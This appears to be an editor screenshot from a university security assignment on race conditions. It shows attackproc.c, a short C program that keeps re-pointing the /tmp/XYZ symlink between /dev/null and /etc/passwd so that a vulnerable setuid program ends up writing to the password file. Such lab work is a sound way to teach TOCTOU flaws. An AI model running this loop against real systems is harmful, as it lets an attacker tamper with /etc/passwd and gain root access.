 Activities Text Editor Oct 28 10:29 PM
Open attackproc.c Save
~/Desktop/CSCI_191T/Assignment_3/RaceCondition
vulp.c attackproc.c attackprocfix.c
1 #include<unistd.h>
2
3 int main()
4 {
5 while(1)
6 {
7 unlink("/tmp/XYZ");
8 symlink("/dev/null","/tmp/XYZ");
9 usleep(10000);
10
11 unlink("/tmp/XYZ");
12 symlink("/etc/passwd","/tmp/XYZ");
13 usleep(10000);
14 }
15 return 0;
16 }
17
C Tab Width: 8 Ln 2, Col 1 INS
>_